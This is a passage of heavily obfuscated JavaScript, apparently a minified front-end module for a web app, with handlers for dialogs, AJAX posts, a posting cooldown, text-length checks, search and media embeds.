Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(0x5cd)+g_XoV6h(0x5ce)][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]+\"_\"+v6Mfb9],UiekLz;X2UNESG(Eobnocu[g_XoV6h(q92_e0u[0x220])](),UiekLz=Eobnocu[g_XoV6h(0x5cf)+q92_e0u[0x6]]())}else{var UiekLz=DDixp3(this)[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[g_XoV6h(q92_e0u[0x1ce])]();UiekLz=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](UiekLz)}if(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5d0))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||UiekLz){if(kiQLMR[g_XoV6h(q92_e0u[0x22c])](UiekLz)==q92_e0u[0x4]){return q92_e0u[0x2d]}}X2UNESG(u1oO1ua=DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(0x5d2)](),u1oO1ua[g_XoV6h(0x5d3)]({[g_XoV6h(q92_e0u[0x224])]:g_XoV6h(0x5d4),[g_XoV6h(q92_e0u[0x225])]:UiekLz}),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:DDixp3[g_XoV6h(0x5d5)](u1oO1ua),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(fFTEBms){fFTEBms[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5d6))),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9+(g_XoV6h(0x5d7)+g_XoV6h(0x5d8)+q92_e0u[0x16]))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x130])](fFTEBms[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x5d9)+g_XoV6h(q92_e0u[0x228]))]))})[g_XoV6h(q92_e0u[0x190])](function(){kE9EMRS[g_XoV6h(q92_e0u[0x18f])]()}));return q92_e0u[0x2d]}))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x229])]:function(){var v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]>q92_e0u[0x4]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5db)]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5dc)]){var kiQLMR=(DDixp3[g_XoV6h(q92_e0u[0x217])]()-v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])])/q92_e0u[0x99];if(kiQLMR<v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5dd),{[g_XoV6h(q92_e0u[0x10f])]:(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]-kiQLMR)[g_XoV6h(0x5de)](q92_e0u[0x12])})});return q92_e0u[0x4]}}return q92_e0u[0x1]},[g_XoV6h(q92_e0u[0x22c])]:function(DDixp3){var DDixp3=DDixp3[g_XoV6h(0x5df)](),v6Mfb9;v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13f])];if(DDixp3[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e0))});return q92_e0u[0x4]}if(v6Mfb9>q92_e0u[0x4]&&DDixp3[g_XoV6h(q92_e0u[0x13f])]>v6Mfb9){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(0x5e1)](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(0x5e2)),v6Mfb9)});return q92_e0u[0x4]}return q92_e0u[0x1]},[g_XoV6h(0x5e3)]:function(kiQLMR){var UEYLbeV,kE9EMRS;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5e4),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(0x5e6),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x237])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x5e9)+g_XoV6h(0x5ea)+q92_e0u[0x22e],v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x23c])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5ec),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(0x5ee)+g_XoV6h(0x5ef)+g_XoV6h(0x5f0)],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5f1),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x232])],UEYLbeV)))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x5f3)]:function(DDixp3){this[g_XoV6h(q92_e0u[0x2c])]=K6TtnjK(g_XoV6h(0x5f4))(v6Mfb9[g_XoV6h(q92_e0u[0x22f])](this[g_XoV6h(q92_e0u[0x233])],this),q92_e0u[0x231])},[g_XoV6h(q92_e0u[0x232])]:function(DDixp3){K6TtnjK(g_XoV6h(0x5f6))(this[g_XoV6h(q92_e0u[0x2c])])},[g_XoV6h(q92_e0u[0x233])]:function(){var v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x230]))[g_XoV6h(q92_e0u[0x1ce])](),kiQLMR;if(v6Mfb9==this[g_XoV6h(q92_e0u[0xf1])]||v6Mfb9[g_XoV6h(q92_e0u[0x13f])]<q92_e0u[0xb]){return}this[g_XoV6h(q92_e0u[0xf1])]=v6Mfb9;if(this[g_XoV6h(q92_e0u[0x234])]&&this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]){this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]()}X2UNESG(kiQLMR=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5f9),{[g_XoV6h(q92_e0u[0x156])]:{q:kiQLMR[g_XoV6h(q92_e0u[0xf1])]},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(g_XoV6h(q92_e0u[0x236]))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[q92_e0u[0x4]]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x236]))]))})))},[g_XoV6h(q92_e0u[0x237])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239])),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5fd),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){if(kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]})}else{var kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x5ff))[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x600)),fFTEBms;X2UNESG(kE9EMRS[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x15b])]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[kE9EMRS]),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x23a])]);if(fFTEBms[q92_e0u[0xa9]]!=UEYLbeV[g_XoV6h(q92_e0u[0x23b])]){UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]=fFTEBms}UEYLbeV[g_XoV6h(q92_e0u[0x24f])]()}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x23c])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x602)+g_XoV6h(0x603)),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x604),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]}):(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x605)+q92_e0u[0x3a])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x606)+g_XoV6h(0x607)+g_XoV6h(0x608)+q92_e0u[0x23d])[g_XoV6h(q92_e0u[0x15b])](\"\"),UEYLbeV[g_XoV6h(q92_e0u[0x247])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])))}));return q92_e0u[0x2d]},[g_XoV6h(0x60a)+\"ng\"]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(!this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=DDixp3[g_XoV6h(0x60b)](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]),kiQLMR=DDixp3(g_XoV6h(q92_e0u[0x15c])+this[g_XoV6h(q92_e0u[0x60])]),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248])));if(this[g_XoV6h(q92_e0u[0x23b])]>q92_e0u[0x4]&&this[g_XoV6h(q92_e0u[0x23b])]==v6Mfb9[q92_e0u[0xa9]]){return q92_e0u[0x2d]}X2UNESG(this[g_XoV6h(q92_e0u[0x23b])]=v6Mfb9[q92_e0u[0xa9]],kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(0x60e)),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])),UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x611))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(q92_e0u[0x224])]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x612))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(0x613)]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x614))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(0x615)+v6Mfb9[g_XoV6h(0x616)]+\"\\\">\"));if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(0x61a))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(0x61c)]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x244]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(q92_e0u[0x244])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(0x620)]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x246]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(0x622)+\"ia\",{[g_XoV6h(q92_e0u[0x246])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}}}},[g_XoV6h(q92_e0u[0x247])]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(0x623)+q92_e0u[0x18]),D75qXi[\"oZ2oIID\"][g_XoV6h(q92_e0u[0x23b])]=q92_e0u[0x4])},[g_XoV6h(q92_e0u[0x23f])]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x13f])]){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]]({[g_XoV6h(0x624)]:g_XoV6h(0x625),[g_XoV6h(0x626)+q92_e0u[0x13]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(0x627),[g_XoV6h(0x628)]:g_XoV6h(0x629),[g_XoV6h(0x62a)]:g_XoV6h(0x62b),[g_XoV6h(q92_e0u[0x24c])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c]))?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c])):0.5,[g_XoV6h(0x62e)]:q92_e0u[0x33],[g_XoV6h(0x62f)]:q92_e0u[0x2d],[g_XoV6h(0x630)]:q92_e0u[0x33]}),this[g_XoV6h(q92_e0u[0x24f])]())}},[g_XoV6h(q92_e0u[0x20d])+g_XoV6h(0x631)]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6])).is(g_XoV6h(0x632)+\"n\")){if(!this[g_XoV6h(q92_e0u[0x44])]){this[g_XoV6h(q92_e0u[0x1d3])]()}this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x33]}else{this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x2d]}}},[g_XoV6h(0x633)]:function(){var DDixp3=this,v6Mfb9,kiQLMR;X2UNESG(v6Mfb9=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),kiQLMR=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])));if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}DDixp3[g_XoV6h(q92_e0u[0x251])]?0x0:v6Mfb9[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x634))[g_XoV6h(0x635)](function(kiQLMR){if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}})},[g_XoV6h(0x636)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x637),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x6]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x256])]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](kiQLMR[g_XoV6h(q92_e0u[0x256])])?kiQLMR[g_XoV6h(0x63b)+g_XoV6h(0x63c)+\"og\"](kiQLMR[g_XoV6h(q92_e0u[0x256])]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=kiQLMR[g_XoV6h(q92_e0u[0x256])])}}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1]})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x25a])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x63f))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0x25a])](DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177]))));return q92_e0u[0x2d]})),DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x25b]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]?v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]:kiQLMR[g_XoV6h(q92_e0u[0x256])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](v6Mfb9[q92_e0u[0x1]])?kiQLMR[g_XoV6h(q92_e0u[0x25a])](v6M